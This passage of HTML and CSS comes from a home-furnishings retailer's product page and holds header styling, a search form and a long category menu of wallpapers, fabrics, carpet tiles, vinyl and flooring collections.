	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-93702 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
	<li class="cat-item cat-item-16659"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/rock-asian-wallpaper/" data-val="rock-asian-wallpaper" data-title="ROCK" >ROCK</a>
</li>
